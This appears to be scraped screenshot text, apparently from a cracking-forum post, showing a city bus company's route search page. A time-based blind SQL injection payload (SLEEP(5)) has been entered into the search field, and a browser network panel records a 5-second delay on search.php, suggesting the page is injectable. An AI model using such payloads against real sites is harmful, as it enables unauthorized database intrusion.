 思而听
Think&Listen
SET市公交
集团
首
页
线路查
询
新闻公
告
失物招
领
联系我
们
“' AND (SELECT 1649 FROM
(SELECT(SLEEP(5)))GcaG) AND 'EADg'='EADg”查
询结果
抱歉，没有找到关于 "' AND (SELECT 1649 FROM (SELECT(SLEEP(5)))GcaG) AND
'EADg'='EADg" 的线路信息。
请检查您输入的线路名称是否正确，或查看所有线路。
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 1
搜索
(.*) Aa
无搜索结果
输入内容并按
Enter 键即可搜
索
保留日志 停用缓存 已停用节流模式
过滤 反转 更多过滤条件
全部 Fetch/XHR 文档 CSS JS 字体 图片 媒体 清单 套接字 Wasm 其他
大请求行 按帧分组
概览 屏幕截图
2,000 ms 4,000 ms 6,000 ms 8,000 ms 10,000 ms 12,000
名称 状态 类型 启动器 大小 时间
search.php?query=JyBBTkQgKFNFTEVDV... 200 document 其他 1.3 kB 5.01 秒
style.css 200 stylesheet search.php?query=JyBB (内存缓存) 0 ms
logo.png 200 png search.php?query=JyBB (内存缓存) 0 ms
main.js 200 script search.php?query=JyBB (内存缓存) 0 ms
js.js 200 script content.js:43 1.4 kB 2 ms
dom.js 200 script content.js:43 2.0 kB 1 ms
js.js 200 script content.js:43 1.4 kB 2 ms
dom.js 200 script content.js:43 2.0 kB 2 ms
js.js 200 script content.js:43 1.4 kB 4 ms
吾爱破解论坛
www.52pojie.cn